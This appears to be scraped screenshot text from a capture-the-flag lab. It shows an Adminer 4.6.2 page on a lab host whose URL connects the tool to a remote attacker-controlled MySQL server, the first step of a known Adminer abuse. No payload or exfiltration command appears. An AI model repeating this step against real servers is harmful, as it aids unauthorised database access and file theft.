 10.10.10.187/utility-scripts/adminer.php?server=10.10.14.11&username=dummy&db=dummy&sql=
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MS
Language: English
MySQL » 10.10.14.11 » dummy » SQL command
Adminer 4.6.2 4.7.7
SQL command
DB: dummy
SQL command Import
Export Create table
select dummy
Execute Limit rows: Stop on error Show only errors